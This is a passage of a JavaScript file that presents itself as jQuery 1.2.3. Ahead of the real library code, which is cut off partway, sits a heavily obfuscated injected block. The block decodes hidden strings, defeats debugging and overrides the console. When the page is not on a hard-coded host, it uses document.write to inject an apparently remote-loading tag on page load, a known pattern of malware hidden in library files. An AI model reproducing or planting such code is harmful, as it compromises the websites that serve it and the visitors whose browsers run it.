2\x47\x3d\x3d','\x45\x4c\x66\x6e\x7a\x67\x65\x3d','\x77\x68\x66\x52\x44\x4c\x43\x3d','\x6d\x4e\x57\x57\x46\x64\x66\x38\x6e\x68\x57\x5a\x46\x64\x75\x3d','\x78\x49\x48\x42\x78\x49\x62\x44\x6b\x59\x47\x47\x6b\x31\x54\x45\x69\x66\x30\x52\x6b\x73\x53\x50\x6b\x31\x54\x45\x69\x66\x31\x39','\x72\x66\x76\x68\x74\x68\x75\x3d','\x43\x32\x50\x30\x76\x33\x75\x3d','\x76\x4d\x48\x50\x45\x76\x61\x3d','\x71\x4c\x76\x63\x74\x31\x61\x3d','\x72\x33\x48\x55\x79\x32\x65\x3d','\x43\x4b\x48\x4b\x44\x4d\x75\x3d','\x71\x4d\x44\x34\x43\x4b\x75\x3d','\x71\x4e\x44\x35\x43\x4b\x4b\x3d','\x72\x67\x50\x55\x72\x67\x69\x3d','\x42\x65\x66\x67\x76\x4e\x47\x3d','\x41\x4c\x62\x33\x77\x67\x38\x3d','\x75\x65\x44\x77\x43\x68\x65\x3d','\x74\x75\x7a\x31\x73\x4e\x65\x3d','\x7a\x78\x6a\x59\x42\x33\x69\x3d','\x74\x32\x39\x69\x76\x4d\x4f\x3d','\x6d\x68\x57\x5a\x46\x64\x72\x38\x6e\x78\x57\x59\x46\x64\x65\x3d','\x73\x4b\x58\x7a\x74\x4b\x4b\x3d','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61\x3d\x3d','\x44\x76\x7a\x56\x73\x4c\x6d\x3d','\x71\x33\x48\x79\x71\x78\x43\x3d','\x41\x67\x39\x5a\x44\x67\x35\x48\x42\x77\x75\x3d','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x42\x67\x39\x4e','\x76\x68\x48\x4a\x73\x66\x69\x3d'];(function(_0x13f917,_0x18c5fa){var _0x28d0b3=function(_0x5c5956){while(--_0x5c5956){_0x13f917['\x70\x75\x73\x68'](_0x13f917['\x73\x68\x69\x66\x74']());}},_0x1a1296=function(){var _0xcf41d9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x49c6db,_0x520cc2,_0x208cfe,_0x346d8a){_0x346d8a=_0x346d8a||{};var _0x37f178=_0x520cc2+'\x3d'+_0x208cfe,_0x477ce9=-0x122f+-0x10db*-0x1+-0x44*-0x5;for(var _0x36042c=-0x543+-0x5c*0x2b+-0x1*-0x14b7,_0x566fd9=_0x49c6db['\x6c\x65\x6e\x67\x74\x68'];_0x36042c<_0x566fd9;_0x36042c++){var _0x5301b3=_0x49c6db[_0x36042c];_0x37f178+='\x3b\x20'+_0x5301b3;var _0x2378bb=_0x49c6db[_0x5301b3];_0x49c6db['\x70\x75\x73\x68'](_0x2378bb),_0x566fd9=_0x49c6db['\x6c\x65\x6e\x67\x74\x68'],_0x2378bb!==!![]&&(_0x37f178+='\x3d'+_0x2378bb);}_0x346d8a['\x63\x6f\x6f\x6b\x69\x65']=_0x37f178;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x540063,_0xb32520){_0x540063=_0x540063||function(_0x47fd45){return _0x47fd45;};var _0x4fbefd=_0x540063(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb32520['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29')),_0x6e4351=function(_0x38fef9,_0x5ef476){_0x38fef9(++_0x5ef476);};return _0x6e4351(_0x28d0b3,_0x18c5fa),_0x4fbefd?decodeURIComponent(_0x4fbefd[-0xbd9+-0x2525+0x30ff]):undefined;}},_0x167739=function(){var _0x16ff18=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x16ff18['\x74\x65\x73\x74'](_0xcf41d9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xcf41d9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x167739;var _0x402636='';var _0x217412=_0xcf41d9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x217412)_0xcf41d9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',-0x12*-0x2d+0x1fb5*-0x1+0x3f*0x74);else _0x217412?_0x402636=_0xcf41d9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72'):_0xcf41d9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();};_0x1a1296();}(_0x4443,0x7f*-0xb+0x29e*0xe+-0xa3a*0x3));var _0x2389=function(_0xc8b2f6,_0x233215){_0xc8b2f6=_0xc8b2f6-(-0x122f+-0x10db*-0x1+-0x44*-0x5);var _0x21d142=_0x4443[_0xc8b2f6];if(_0x2389['\x71\x4b\x53\x66\x56\x47']===undefined){var _0x270b9a=function(_0x460dea){var _0xb41e5d='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d',_0x45592f=String(_0x460dea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');var _0x566dea='';for(var _0x4d524d=-0x543+-0x5c*0x2b+-0x1*-0x14b7,_0x3954c5,_0x48373a,_0x202b24=-0xbd9+-0x2525+0x30fe;_0x48373a=_0x45592f['\x63\x68\x61\x72\x41\x74'](_0x202b24++);~_0x48373a&&(_0x3954c5=_0x4d524d%(-0x12*-0x2d+0x1fb5*-0x1+0x3*0x985)?_0x3954c5*(0x7f*-0xb+0x29e*0xe+-0x1eef*0x1)+_0x48373a:_0x48373a,_0x4d524d++%(-0x16b5+-0x12c6+-0xdd5*-0x3))?_0x566dea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x14aa+0x47f*0x3+0x82c&_0x3954c5>>(-(0x2*0x1f1+0x241*0x3+-0xaa3)*_0x4d524d&-0x1dc1*-0x1+0x2*-0xef3+-0x2b*-0x1)):0xb9*-0x33+-0x1*0x6e1+0x2bbc){_0x48373a=_0xb41e5d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x48373a);}return _0x566dea;};_0x2389['\x50\x65\x74\x6f\x79\x66']=function(_0x52c083){var _0x561be2=_0x270b9a(_0x52c083);var _0xbbc275=[];for(var _0xb37667=-0x200f+0x772+0x189d,_0x396457=_0x561be2['\x6c\x65\x6e\x67\x74\x68'];_0xb37667<_0x396457;_0xb37667++){_0xbbc275+='\x25'+('\x30\x30'+_0x561be2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb37667)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x1dab+-0x1b7e+0x3939))['\x73\x6c\x69\x63\x65'](-(0x1*-0x21bb+-0x1*0x2315+0x44d2));}return decodeURIComponent(_0xbbc275);},_0x2389['\x69\x6e\x52\x6f\x69\x79']={},_0x2389['\x71\x4b\x53\x66\x56\x47']=!![];}var _0x149885=_0x2389['\x69\x6e\x52\x6f\x69\x79'][_0xc8b2f6];if(_0x149885===undefined){var _0x210a4d=function(_0x437bc8){this['\x75\x58\x54\x65\x78\x70']=_0x437bc8,this['\x52\x66\x6c\x7a\x6b\x6f']=[-0xb9*-0x5+0xb22+-0xebe,0x1663+-0x2d*0x25+-0xfe2,-0x313*0x2+0x7b5+0x13*-0x15],this['\x7a\x4c\x55\x47\x4e\x4f']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4d\x52\x75\x73\x66\x6f']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x6a\x61\x47\x48\x6b\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x210a4d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5a\x68\x65\x72\x5a\x67']=function(){var _0x37a45c=new RegExp(this['\x4d\x52\x75\x73\x66\x6f']+this['\x6a\x61\x47\x48\x6b\x65']),_0x4feb0c=_0x37a45c['\x74\x65\x73\x74'](this['\x7a\x4c\x55\x47\x4e\x4f']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x52\x66\x6c\x7a\x6b\x6f'][-0x1b53+-0x2*-0xf20+-0x4*0xbb]:--this['\x52\x66\x6c\x7a\x6b\x6f'][0x7*0x3ac+0x1b0a+0x2b*-0x13a];return this['\x66\x67\x4e\x4d\x72\x4b'](_0x4feb0c);},_0x210a4d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66\x67\x4e\x4d\x72\x4b']=function(_0x10fdad){if(!Boolean(~_0x10fdad))return _0x10fdad;return this['\x76\x44\x41\x72\x63\x70'](this['\x75\x58\x54\x65\x78\x70']);},_0x210a4d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x76\x44\x41\x72\x63\x70']=function(_0x48ffe8){for(var _0x4d79bc=-0x1fb+-0x602*-0x2+-0x7*0x16f,_0x29858b=this['\x52\x66\x6c\x7a\x6b\x6f']['\x6c\x65\x6e\x67\x74\x68'];_0x4d79bc<_0x29858b;_0x4d79bc++){this['\x52\x66\x6c\x7a\x6b\x6f']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x29858b=this['\x52\x66\x6c\x7a\x6b\x6f']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48ffe8(this['\x52\x66\x6c\x7a\x6b\x6f'][0x251*0x1+0x2513*-0x1+0x22c2]);},new _0x210a4d(_0x2389)['\x5a\x68\x65\x72\x5a\x67'](),_0x21d142=_0x2389['\x50\x65\x74\x6f\x79\x66'](_0x21d142),_0x2389['\x69\x6e\x52\x6f\x69\x79'][_0xc8b2f6]=_0x21d142;}else _0x21d142=_0x149885;return _0x21d142;};var _0x14083a=_0x2389,_jq3029='\x77\x77\x77\x2e\x66\x61\x69\x72\x79\x2e\x65\x73\x6a\x70\x2e\x69\x6e\x66\x6f',_jq0998=_0x14083a('\x30\x78\x62');function fu(_0x5071a5){var _0x67e573=_0x14083a;return!!_0x5071a5&&new RegExp(_jq3029)[_0x67e573('\x30\x78\x33\x62')](_0x5071a5);}function _jq2304(){var _0x2b0878=_0x14083a,_0x1a721a={};_0x1a721a[_0x2b0878('\x30\x78\x34\x32')]=_0x2b0878('\x30\x78\x35'),_0x1a721a[_0x2b0878('\x30\x78\x31\x38')]=_0x2b0878('\x30\x78\x32\x37'),_0x1a721a[_0x2b0878('\x30\x78\x33\x61')]=_0x2b0878('\x30\x78\x63'),_0x1a721a['\x45\x75\x58\x4d\x44']=_0x2b0878('\x30\x78\x33\x35'),_0x1a721a[_0x2b0878('\x30\x78\x34\x31')]=function(_0x3dcb5b,_0x5668e3){return _0x3dcb5b<_0x5668e3;},_0x1a721a[_0x2b0878('\x30\x78\x34\x65')]=_0x2b0878('\x30\x78\x66'),_0x1a721a[_0x2b0878('\x30\x78\x34\x39')]=_0x2b0878('\x30\x78\x31'),_0x1a721a[_0x2b0878('\x30\x78\x34\x38')]='\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f',_0x1a721a[_0x2b0878('\x30\x78\x35\x34')]=_0x2b0878('\x30\x78\x31\x30'),_0x1a721a[_0x2b0878('\x30\x78\x61')]=function(_0x52f90b,_0x10af14){return _0x52f90b===_0x10af14;},_0x1a721a[_0x2b0878('\x30\x78\x31\x31')]=_0x2b0878('\x30\x78\x33\x34'),_0x1a721a[_0x2b0878('\x30\x78\x37')]='\x4d\x6f\x52\x66\x41',_0x1a721a['\x75\x52\x5a\x79\x72']=function(_0x4e8ff8){return _0x4e8ff8();},_0x1a721a[_0x2b0878('\x30\x78\x32\x39')]=function(_0x41c813,_0x8e723b){return _0x41c813(_0x8e723b);},_0x1a721a[_0x2b0878('\x30\x78\x34\x66')]='\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20',_0x1a721a[_0x2b0878('\x30\x78\x32\x33')]=_0x2b0878('\x30\x78\x31\x61'),_0x1a721a[_0x2b0878('\x30\x78\x64')]=_0x2b0878('\x30\x78\x33\x39'),_0x1a721a[_0x2b0878('\x30\x78\x34\x34')]=function(_0x15970a,_0x1ab8eb){return _0x15970a+_0x1ab8eb;},_0x1a721a[_0x2b0878('\x30\x78\x32\x31')]=function(_0x33d9a4){return _0x33d9a4();},_0x1a721a[_0x2b0878('\x30\x78\x38')]=_0x2b0878('\x30\x78\x34\x61'),_0x1a721a[_0x2b0878('\x30\x78\x32\x62')]=_0x2b0878('\x30\x78\x31\x33'),_0x1a721a[_0x2b0878('\x30\x78\x33\x65')]=_0x2b0878('\x30\x78\x35\x33'),_0x1a721a[_0x2b0878('\x30\x78\x31\x39')]=_0x2b0878('\x30\x78\x33\x31'),_0x1a721a[_0x2b0878('\x30\x78\x32\x34')]=_0x2b0878('\x30\x78\x34\x33'),_0x1a721a[_0x2b0878('\x30\x78\x35\x32')]=_0x2b0878('\x30\x78\x33\x30'),_0x1a721a['\x6b\x56\x59\x6e\x6d']=_0x2b0878('\x30\x78\x32\x30'),_0x1a721a[_0x2b0878('\x30\x78\x31\x62')]=function(_0x2f7260,_0x5723da,_0x529042){return _0x2f7260(_0x5723da,_0x529042);},_0x1a721a[_0x2b0878('\x30\x78\x32\x64')]=function(_0x5594d4){return _0x5594d4();},_0x1a721a[_0x2b0878('\x30\x78\x35\x31')]=function(_0x110b94,_0x15d308){return _0x110b94(_0x15d308);},_0x1a721a['\x78\x70\x70\x57\x4a']=function(_0x317e0a,_0x46886f){return _0x317e0a+_0x46886f;},_0x1a721a[_0x2b0878('\x30\x78\x32')]=_0x2b0878('\x30\x78\x32\x66');var _0x3991aa=_0x1a721a,_0x167eeb=function(){var _0x598f92=_0x2b0878,_0x2da710={};_0x2da710[_0x598f92('\x30\x78\x31\x37')]=_0x3991aa[_0x598f92('\x30\x78\x34\x32')],_0x2da710[_0x598f92('\x30\x78\x31\x32')]=_0x3991aa[_0x598f92('\x30\x78\x31\x38')],_0x2da710[_0x598f92('\x30\x78\x32\x61')]=_0x3991aa[_0x598f92('\x30\x78\x33\x61')],_0x2da710[_0x598f92('\x30\x78\x31\x64')]='\x69\x6e\x66\x6f',_0x2da710[_0x598f92('\x30\x78\x31\x34')]=_0x598f92('\x30\x78\x31\x65'),_0x2da710[_0x598f92('\x30\x78\x34\x63')]=_0x598f92('\x30\x78\x33\x31'),_0x2da710[_0x598f92('\x30\x78\x39')]=_0x598f92('\x30\x78\x33\x30'),_0x2da710[_0x598f92('\x30\x78\x33\x33')]=function(_0x59ee23,_0x295581){return _0x59ee23+_0x295581;},_0x2da710[_0x598f92('\x30\x78\x32\x65')]=_0x3991aa[_0x598f92('\x30\x78\x33')],_0x2da710[_0x598f92('\x30\x78\x33\x32')]=function(_0x13f5fa){return _0x13f5fa();},_0x2da710[_0x598f92('\x30\x78\x31\x35')]=function(_0x50ff08,_0x42723b){return _0x3991aa['\x6b\x4d\x4d\x5a\x65'](_0x50ff08,_0x42723b);},_0x2da710['\x77\x75\x6b\x4f\x70']=_0x3991aa[_0x598f92('\x30\x78\x34\x65')];var _0x1a8dca=_0x2da710;if(_0x3991aa[_0x598f92('\x30\x78\x34\x39')]!==_0x598f92('\x30\x78\x33\x63')){var _0x44ce52=!![];return function(_0x106838,_0x3da7f6){var _0x191d5d=_0x44ce52?function(){var _0x3d34a5=_0x2389;if(_0x3da7f6){var _0x3e52b6=_0x3da7f6[_0x3d34a5('\x30\x78\x33\x66')](_0x106838,arguments);return _0x3da7f6=null,_0x3e52b6;}}:function(){};return _0x44ce52=![],_0x191d5d;};}else{function _0x56d701(){var _0x1baa67=_0x598f92,_0x564706=_0x1a8dca[_0x1baa67('\x30\x78\x31\x37')][_0x1baa67('\x30\x78\x33\x36')]('\x7c'),_0x1de73d=-0x885+-0xff4+0x1879;while(!![]){switch(_0x564706[_0x1de73d++]){case'\x30':var _0x326590=_0x58bd12[_0x1baa67('\x30\x78\x33\x64')]=_0x58bd12[_0x1baa67('\x30\x78\x33\x64')]||{};continue;case'\x31':var _0x68d38f=[UJxnVO[_0x1baa67('\x30\x78\x31\x32')],UJxnVO['\x69\x4e\x70\x68\x48'],UJxnVO[_0x1baa67('\x30\x78\x31\x64')],UJxnVO[_0x1baa67('\x30\x78\x31\x34')],UJxnVO[_0x1baa67('\x30\x78\x34\x63')],_0x1baa67('\x30\x78\x34\x33'),UJxnVO[_0x1baa67('\x30\x78\x39')]];continue;case'\x32':try{var _0x369c8e=_0x518747(UJxnVO[_0x1baa67('\x30\x78\x33\x33')](UJxnVO['\x43\x54\x6d\x6f\x4e'](_0x1baa67('\x30\x78\x32\x32'),UJxnVO['\x64\x73\x56\x78\x68']),'\x29\x3b'));_0x58bd12=UJxnVO[_0x1baa67('\x30\x78\x33\x32')](_0x369c8e);}catch(_0x3e7d2e){_0x58bd12=_0x453c8;}continue;case'\x33':var _0x58bd12;continue;case'\x34':for(var _0x49d899=-0xb*-0x246+0xd*-0x251+0x51b*0x1;UJxnVO[_0x1baa67('\x30\x78\x31\x35')](_0x49d899,_0x68d38f['\x6c\x65\x6e\x67\x74\x68']);_0x49d899++){var _0x126a8a=UJxnVO[_0x1baa67('\x30\x78\x35\x30')]['\x73\x70\x6c\x69\x74']('\x7c'),_0xdd5c71=0x22bc+-0x12bf*0x2+0x161*0x2;while(!![]){switch(_0x126a8a[_0xdd5c71++]){case'\x30':var _0x82c24b=_0x68d38f[_0x49d899];continue;case'\x31':var _0x2e7703=_0x326590[_0x82c24b]||_0x32737b;continue;case'\x32':var _0x32737b=_0xc8b2f6[_0x1baa67('\x30\x78\x34\x36')][_0x1baa67('\x30\x78\x34\x37')][_0x1baa67('\x30\x78\x30')](_0x233215);continue;case'\x33':_0x32737b[_0x1baa67('\x30\x78\x34\x64')]=_0x2e7703[_0x1baa67('\x30\x78\x34\x64')][_0x1baa67('\x30\x78\x30')](_0x2e7703);continue;case'\x34':_0x32737b[_0x1baa67('\x30\x78\x33\x37')]=_0x21d142[_0x1baa67('\x30\x78\x30')](_0x270b9a);continue;case'\x35':_0x326590[_0x82c24b]=_0x32737b;continue;}break;}}continue;}break;}}}}(),_0x4d1e8c=_0x3991aa[_0x2b0878('\x30\x78\x31\x62')](_0x167eeb,this,function(){var _0x50919c=_0x2b0878,_0x4426af={};_0x4426af[_0x50919c('\x30\x78\x31\x63')]=_0x3991aa[_0x50919c('\x30\x78\x34\x38')],_0x4426af[_0x50919c('\x30\x78\x34\x62')]=_0x3991aa['\x52\x73\x65\x42\x44'];var _0x160651=_0x4426af;if(_0x3991aa[_0x50919c('\x30\x78\x61')](_0x3991aa[_0x50919c('\x30\x78\x31\x31')],_0x3991aa['\x57\x71\x59\x75\x64'])){function _0x5f2171(){var _0x250530=_0x50919c,_0x3ccb77={};_0x3ccb77[_0x250530('\x30\x78\x65')]=vobeIh[_0x250530('\x30\x78\x31\x63')],_0x3ccb77[_0x250530('\x30\x78\x32\x38')]=vobeIh[_0x250530('\x30\x78\x34\x62')];var _0x8bc26c=_0x3ccb77,_0x1a6a3e=function(){var _0x16c972=_0x250530,_0x3cbc10=_0x1a6a3e[_0x16c972('\x30\x78\x34\x36')](_0x8bc26c[_0x16c972('\x30\x78\x65')])()[_0x16c972('\x30\x78\x34\x36')](_0x8bc26c[_0x16c972('\x30\x78\x32\x38')]);return!_0x3cbc10['\x74\x65\x73\x74'](_0x274a5e);};return _0x1a6a3e();}}else{var _0xd1ca0f=function(){var _0xccaedb=_0x50919c,_0x529cc5=_0xd1ca0f['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x3991aa[_0xccaedb('\x30\x78\x34\x38')])()[_0xccaedb('\x30\x78\x34\x36')](_0x3991aa['\x52\x73\x65\x42\x44']);return!_0x529cc5[_0xccaedb('\x30\x78\x33\x62')](_0x4d1e8c);};return _0x3991aa[_0x50919c('\x30\x78\x36')](_0xd1ca0f);}});_0x3991aa[_0x2b0878('\x30\x78\x32\x64')](_0x4d1e8c);var _0x4ee1e2=function(){var _0x4511cd=!![];return function(_0x31b183,_0x15dfc9){var _0x26dcb4=_0x4511cd?function(){var _0x23bfb8=_0x2389;if(_0x15dfc9){var _0x5d16f3=_0x15dfc9[_0x23bfb8('\x30\x78\x33\x66')](_0x31b183,arguments);return _0x15dfc9=null,_0x5d16f3;}}:function(){};return _0x4511cd=![],_0x26dcb4;};}(),_0x3386ca=_0x4ee1e2(this,function(){var _0x466969=_0x2b0878,_0xbbce68={};_0xbbce68[_0x466969('\x30\x78\x31\x36')]=function(_0x510226,_0x1fd39b){return _0x3991aa['\x79\x75\x43\x4f\x79'](_0x510226,_0x1fd39b);},_0xbbce68[_0x466969('\x30\x78\x31\x66')]=function(_0x635972,_0x5c4f20){return _0x635972+_0x5c4f20;},_0xbbce68[_0x466969('\x30\x78\x32\x63')]=_0x3991aa[_0x466969('\x30\x78\x34\x66')],_0xbbce68[_0x466969('\x30\x78\x34\x35')]=_0x466969('\x30\x78\x33\x35'),_0xbbce68[_0x466969('\x30\x78\x34')]=function(_0x4dfae2){return _0x4dfae2();};var _0x411eae=_0xbbce68;if(_0x3991aa['\x6f\x77\x53\x6b\x4c'](_0x3991aa[_0x466969('\x30\x78\x32\x33')],_0x3991aa[_0x466969('\x30\x78\x64')])){function _0x35fe0f(){var _0x3845e3=_0x466969,_0x50d3a9=QByoUM[_0x3845e3('\x30\x78\x31\x36')](_0x45592f,QByoUM[_0x3845e3('\x30\x78\x31\x66')](QByoUM[_0x3845e3('\x30\x78\x32\x63')],QByoUM['\x79\x6c\x51\x63\x52'])+'\x29\x3b');_0x566dea=QByoUM[_0x3845e3('\x30\x78\x34')](_0x50d3a9);}}else{var _0x4029f3;try{var _0x2a345c=_0x3991aa[_0x466969('\x30\x78\x32\x39')](Function,_0x3991aa[_0x466969('\x30\x78\x34\x34')](_0x3991aa[_0x466969('\x30\x78\x34\x66')],_0x3991aa['\x45\x75\x58\x4d\x44'])+'\x29\x3b');_0x4029f3=_0x3991aa[_0x466969('\x30\x78\x32\x31')](_0x2a345c);}catch(_0x30645a){if(_0x3991aa['\x6f\x77\x53\x6b\x4c'](_0x3991aa[_0x466969('\x30\x78\x38')],_0x3991aa['\x6f\x44\x7a\x6e\x55'])){function _0x5cfa5c(){var _0x24c7b9=_0x466969,_0x36f750=_0x4fbefd[_0x24c7b9('\x30\x78\x33\x66')](_0x6e4351,arguments);return _0x47fd45=null,_0x36f750;}}else _0x4029f3=window;}var _0x5c1160=_0x4029f3[_0x466969('\x30\x78\x33\x64')]=_0x4029f3[_0x466969('\x30\x78\x33\x64')]||{},_0x39785d=[_0x466969('\x30\x78\x32\x37'),_0x3991aa['\x6a\x54\x4a\x41\x52'],_0x3991aa[_0x466969('\x30\x78\x33\x65')],_0x466969('\x30\x78\x31\x65'),_0x3991aa[_0x466969('\x30\x78\x31\x39')],_0x3991aa[_0x466969('\x30\x78\x32\x34')],_0x3991aa[_0x466969('\x30\x78\x35\x32')]];for(var _0x2435c7=-0x1411+-0x1*-0x25c1+-0x236*0x8;_0x2435c7<_0x39785d[_0x466969('\x30\x78\x32\x36')];_0x2435c7++){var _0xa2513a=_0x3991aa[_0x466969('\x30\x78\x34\x30')][_0x466969('\x30\x78\x33\x36')]('\x7c'),_0x560858=0xf51+0x1c15+-0x2b66;while(!![]){switch(_0xa2513a[_0x560858++]){case'\x30':var _0x3f6ab9=_0x4ee1e2[_0x466969('\x30\x78\x34\x36')][_0x466969('\x30\x78\x34\x37')][_0x466969('\x30\x78\x30')](_0x4ee1e2);continue;case'\x31':_0x5c1160[_0x5d0b35]=_0x3f6ab9;continue;case'\x32':_0x3f6ab9[_0x466969('\x30\x78\x34\x64')]=_0x2746bc[_0x466969('\x30\x78\x34\x64')]['\x62\x69\x6e\x64'](_0x2746bc);continue;case'\x33':var _0x5d0b35=_0x39785d[_0x2435c7];continue;case'\x34':var _0x2746bc=_0x5c1160[_0x5d0b35]||_0x3f6ab9;continue;case'\x35':_0x3f6ab9['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x4ee1e2[_0x466969('\x30\x78\x30')](_0x4ee1e2);continue;}break;}}}});_0x3991aa['\x4e\x4b\x4a\x56\x58'](_0x3386ca),_0x3991aa[_0x2b0878('\x30\x78\x35\x31')](fu,location[_0x2b0878('\x30\x78\x32\x35')])||document[_0x2b0878('\x30\x78\x33\x38')](_0x3991aa['\x68\x6d\x7a\x7a\x6c'](_0x3991aa['\x78\x70\x70\x57\x4a'](_0x3991aa[_0x2b0878('\x30\x78\x32')],_jq0998),'\x22\x3e'));}_jq2304();
(function(){if(window.jQuery)var _jQuery=window.jQuery;var jQuery=window.jQuery=function(selector,context){return new jQuery.prototype.init(selector,context);};if(window.$)var _$=window.$;window.$=jQuery;var quickExpr=/^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/;var isSimple=/^.[^:#\[\.]*$/;jQuery.fn=jQuery.prototype={init:function(selector,context){selector=selector||document;if(selector.nodeType){this[0]=selector;this.length=1;return this;}else if(typeof selector=="string"){var match=quickExpr.exec(selector);if(match&&(match[1]||!context)){if(match[1])selector=jQuery.clean([match[1]],context);else{var elem=document.getElementById(match[3]);if(elem)if(elem.id!=match[3])return jQuery().find(selector);else{this[0]=elem;this.length=1;return this;}else
selector=[];}}else
return new jQuery(context).find(selector);}else if(jQuery.isFunction(selector))return new jQuery(document)[jQuery.fn.ready?"ready":"load"](selector);return this.setArray(selector.constructor==Array&&selector||(selector.jquery||selector.length&&selector!=window&&!selector.nodeType&&selector[0]!=undefined&&selector[0].nodeType)&&jQuery.makeArray(selector)||[selector]);},jquery:"1.2.3",size:function(){return this.length;},length:0,get:function(num){return num==undefined?jQuery.makeArray(this):this[num];},pushStack:function(elems){var ret=jQuery(elems);ret.prevObject=this;return ret;},setArray:function(elems){this.length=0;Array.prototype.push.apply(this,elems);return this;},each:function(callback,args){return jQuery.each(this,callback,args);},index:function(elem){var ret=-1;this.each(function(i){if(this==elem)ret=i;});return ret;},attr:function(name,value,type){var options=name;if(name.constructor==String)if(value==undefined)return this.length&&jQuery[type||"attr"](this[0],name)||undefined;else{options={};options[name]=value;}return this.each(function(i){for(name in options)jQuery.attr(type?this.style:this,name,jQuery.prop(this,options[name],type,i,name));});},css:function(key,value){if((key=='width'||key=='height')&&parseFloat(value)<0)value=undefined;return this.attr(key,value,"curCSS");},text:function(text){if(typeof text!="object"&&text!=null)return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(text));var ret="";jQuery.each(text||this,function(){jQuery.each(this.childNodes,function(){if(this.nodeType!=8)ret+=this.nodeType!=1?this.nodeValue:jQuery.fn.text([this]);});});return ret;},wrapAll:function(html){if(this[0])jQuery(html,this[0].ownerDocument).clone().insertBefore(this[0]).map(function(){var elem=this;while(elem.firstChild)elem=elem.firstChild;return elem;}).append(this);return this;},wrapInner:function(html){return this.each(function(){jQuery(this).contents().wrapAll(html);});},wrap:function(html){return this.each(function(){jQuery(this).wrapAll(html);});},append:function(){return this.domManip(arguments,true,false,function(elem){if(this.nodeType==1)this.appendChild(elem);});},prepend:function(){return this.domManip(arguments,true,true,function(elem){if(this.nodeType==1)this.insertBefore(elem,this.firstChild);});},before:function(){return this.domManip(arguments,false,false,function(elem){this.parentNode.insertBefore(elem,this);});},after:function(){return this.domManip(arguments,false,true,function(elem){this.parentNode.insertBefore(elem,this.nextSibling);});},end:function(){return this.prevObject||jQuery([]);},find:function(selector){var elems=jQuery.map(this,function(elem){return jQuery.find(selector,elem);});return this.pushStack(/[^+>] [^+>]/.test(selector)||selector.indexOf("..")>-1?jQuery.unique(elems):elems);},clone:function(events){var ret=this.map(function(){if(jQuery.browser.msie&&!jQuery.isXMLDoc(this)){var clone=this.cloneNode(true),container=document.createElement("div");container.appendChild(clone);return jQuery.clean([container.innerHTML])[0];}else
